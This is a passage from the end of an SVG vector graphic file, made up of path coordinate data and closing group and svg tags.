		c-0.116-0.349-0.116-0.698,0.116-0.93l2.79-3.139c0.233-0.349,0.349-0.814,0.233-1.163l-3.371-7.557
		C26.615,19.309,26.266,18.96,25.801,18.96"/>
</g>
</svg>
